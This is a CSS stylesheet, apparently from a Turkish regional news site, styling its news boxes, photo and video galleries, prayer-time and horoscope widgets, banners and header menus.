.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#333;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:169px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{text-decoration:underline;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:185px;height:120px;margin:-40px 2px 10px 10px;transition: all .2s ease-in;-webkit-transition: all .2s ease-in;-moz-transition: all .2s ease-in;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:180px;height:115px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#333}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#333;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;top:154px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;top:154px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#333;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#333;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg1, div.flashaber-bg2 {
  height: 38px;
  line-height: 38px;
}
div.flashaber-bg1 {
width: 20%;
background-color: #000;
float: left;
}
.flashaber-bg1 h2 {
  color: #ffc600;
  font-size: 20px;
  padding-left: 10px;
}
div.flashaber-bg2 {
width: 80%;
background-color: #BC1200;
display: inline-block;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}









--- FILE ---
content_type: text/css
request_url: https://yuzyuzeakdeniz.com.tr/css/diger.css
body_size: 14633
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#FFC000;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #0f0f0f;font-size: 12px;font-weight: 700;line-height: 30px;text-shadow: 1px 1px 1px #dcdbd7;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:82px;display:table;margin:0 auto;}
#header .logo{height:60px;float:left;margin:10px 0;}
#header .logo img{height:60px;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#484141;cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>a:hover{color:#FFF;text-shadow: 0 0 0 #FFF;text-decoration:none;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #ffc000 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #0f0f0f;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-shadow: 1px 1px 1px #dcdbd7;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#F2F2F2;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 30px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: #ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 40px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}

/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
